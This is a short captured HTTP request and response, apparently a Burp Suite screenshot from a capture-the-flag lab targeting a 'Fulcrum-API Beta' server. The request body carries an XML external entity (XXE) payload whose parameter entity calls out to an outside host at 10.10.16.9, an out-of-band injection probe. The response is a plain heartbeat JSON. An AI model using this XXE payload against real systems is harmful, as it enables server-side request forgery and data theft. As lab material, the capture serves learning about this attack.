 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 114
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://10.10.16.9/anything"> %xxe;]>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Oct 2023 18:11:53 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10